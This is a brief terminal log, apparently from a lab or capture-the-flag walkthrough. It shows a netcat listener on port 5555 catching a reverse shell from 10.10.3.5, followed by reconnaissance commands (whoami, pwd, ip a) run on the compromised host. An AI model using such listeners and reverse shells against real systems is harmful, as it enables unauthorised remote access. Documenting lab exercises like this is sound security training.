 niemdt@niemdt:~$ nc -nvlp 5555
Listening on [0.0.0.0] (family 0, port 5555)
whoami
Connection from 10.10.3.5 51954 received!
demo
pwd
/home/demo
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 52:54:00:ff:04:3b brd ff:ff:ff:ff:ff:ff
    inet 10.10.3.5/24 brd 10.10.3.255 scope global noprefixroute eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::aaca:73c8:9ffa:504b/64 scope link noprefixroute
       valid_lft forever preferred_lft forever